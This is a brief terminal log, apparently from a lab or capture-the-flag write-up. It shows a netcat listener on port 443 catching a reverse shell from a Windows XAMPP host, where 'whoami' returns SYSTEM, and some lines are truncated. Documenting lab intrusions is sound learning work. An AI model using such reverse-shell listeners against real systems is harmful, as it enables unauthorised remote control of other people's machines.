 ❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN)
Microsoft Windows [Version 10.0.17763.4
(c) 2018 Microsoft Corporation. All rig
C:\xampp\htdocs>whoami
whoami
nt authority\system
C:\xampp\htdocs>